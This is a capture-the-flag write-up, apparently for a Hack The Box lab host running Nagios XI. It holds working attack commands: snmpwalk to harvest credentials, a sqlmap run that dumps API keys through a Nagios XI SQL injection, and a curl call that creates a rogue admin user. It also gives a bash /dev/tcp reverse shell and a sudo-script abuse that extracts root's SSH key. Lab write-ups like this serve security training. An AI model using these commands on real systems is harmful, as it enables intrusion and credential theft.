
- Medium rated box
- Web application running Nagios
Enumeration
nmap -sCV -p- --min-rate 10000 10.10.11.248

Reveals 5 TCP ports open, http/https protocol resolve to nagios.monitored.htb
echo "10.10.11.248 monitored.htb nagios.monitored.htb" | sudo tee -a /etc/hosts

I also did a UDP scan on ports 161,162 to see if SNMP was open, it was so I used snmpwalk to see if I could find any valid credentials.
I was able to find credentials for the service account using snmpwalk
snmpwalk -c public -v1 10.10.11.248
I also did a quick directory bruteforce to see if I can find any interesting directories, turns out the nagios.monitored.htb/nagios led to a 401 unauthorized, leading me to believe that you may need credentials to authenticate into this endpoint.

I used the credentials for the service account and was able to authenticate. Here it led me to the nagios core panel.

After enumerating the nagios panel, I came across the contacts which leads me to believe that I need to authenticate as the ‘nagiosadmin’

I was unable to find any valid credentials, nor were there any exploits related to this version of Nagios Core that worked. I decided to take a look at the login panel and attempt a SQLi which didn’t work. The svc credentials didn’t work either.

After google searching, I realized NagiosXI has it’s own API which you can interact with. One particular API endpoint allows you to generate an authentication token which can be used on the login form. This post describes how to generate an auth token.
We will need to authenticate using this endpoint:
https://nagios.monitored.htb/nagiosxi/backend/?cmd=gethoststatus&username=svc&token=<your-token>
It will give you an error, so reload the page to https://nagios.monitored.htb/nagiosxi/ and you will have access to the dashboard.
I was able to get into the login panel, the next step I took was to create my own user admin account that I can use to get a shell. This will be explained in the Exploitation section.
Exploitation
Now begins the fun part, I noticed that this particular version of Nagios XI is version 5.11.0. After doing a google search, it’s vulnerable to SQLi

We can use this to gain our API token for the nagiosadmin account.
For this we will use sqlmap to exploit and get our API token. First I will intercept the valid cookie using Burp Suite.

This article highlights how to exploit. You can check out the command I used below:
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3" --cookie="<COOKIE>" -X POST --data 'action=acknowledge_banner_message&id=3' -D nagiosxi -T xi_users -C username,api_key --dump
Next is to create the Administrator account, here I will create a balejin admin account using curl.
curl -X POST "http://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=<APIKEY>&pretty=1" -d "username=balejin&password=balejin&name=balejin%20balejin&email=balejin@localhost&auth_level=admin"

I should be able to access the Nagios XI dashboard with my new balejin credentials. From here we can create a shell session.
From here I navigated to Configure > Core Config Manager > Commands > _Commands and create a reverse shell payload
bash -c 'bash -i >& /dev/tcp/<ip>/<port> 0>&1'


I’ll start nc then go to Monitoring > Services > add new then find the reverse shell payload I created > Run Check Command
nc -nvlp 4444

Post Exploitation
If we do sudo -l we are able to see a bunch of scripts to run as root, one in particular /usr/local/nagiosxi/scripts/components/getprofile.sh allows objects to be grabbed in the nagios.cfg which has writable permissions.


nano /usr/local/nagios/etc/nagios.cfg

sudo /usr/local/nagiosxi/scripts/components/getprofile.sh
Once it finishes, a profile.zip folder will exist in /usr/local/nagiosxi/var/components I’ll transfer it over to my local host and unzip it which contains the id_rsa file we can use to ssh as root